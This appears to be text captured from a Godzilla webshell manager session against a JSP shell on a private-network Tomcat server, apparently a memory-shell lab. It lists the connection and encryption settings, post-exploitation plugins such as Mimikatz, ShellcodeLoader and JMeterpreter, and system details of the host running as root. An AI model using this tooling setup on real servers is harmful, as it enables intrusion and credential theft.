 Url:http://192.168.88.104:8080/ncshell/godzilla.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
FileRoot : /;
CurrentDir : /root/neicunma/apache-tomcat-8.0.35/bin/
CurrentUser : root
ProcessArch : 64
TempDirectory : /root/neicunma/apache-tomcat-8.0.35/temp/
DocBase : /root/neicunma/apache-tomcat-8.0.35/webapps/ROOT/
RealFile : /root/neicunma/apache-tomcat-8.0.35/webapps/ROOT/
servletRequest : 1962396827
servletContext : 19558770
httpSession : 1046536485
OsInfo : os.name: Linux os.version: 3.10.0-957.12.2.el7.x86_64 os.arch: amd64
IPList : [fe80:0:0:0:382e:32ff:fe21:a77c%veth7a601cf, fe80:0:0:0:bcdd:a0ff:fef9:a9a3%veth309bc05, fe80:0:0:0:283b:f2ff:fe28:1fe2%vethfcc2c95, fe80:0:0:0:2c12:2dff:fedf:f85a%veth63cb612, fe80:0:0:0:42:8dff:fe14:43fe%br
java.runtime.name : OpenJDK Runtime Environment
sun.boot.library.path : /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.372.b07-1.el7_9.x86_64/jre/lib/amd64
java.vm.version : 25.372-b07
shared.loader :
java.vm.vendor : Red Hat, Inc.
java.vendor.url : https://www.redhat.com/
path.separator : :
tomcat.util.buf.StringCache.byte.enabled : true
java.util.logging.config.file : /root/neicunma/apache-tomcat-8.0.35/conf/logging.properties
java.vm.name : OpenJDK 64-Bit Server VM
file.encoding.pkg : sun.io
user.country : CN
sun.java.launcher : SUN_STANDARD
sun.os.patch.level : unknown
tomcat.util.scan.StandardJarScanFilter.jarsToScan : log4j-core*.jar,log4j-taglib*.jar,log4javascript*.jar,slf4j-taglib*.jar
java.vm.specification.name : Java Virtual Machine Specification
user.dir : /root/neicunma/apache-tomcat-8.0.35/bin
java.runtime.version : 1.8.0_372-b07
java.awt.graphicsenv : sun.awt.X11GraphicsEnvironment
java.endorsed.dirs : /root/neicunma/apache-tomcat-8.0.35/endorsed
os.arch : amd64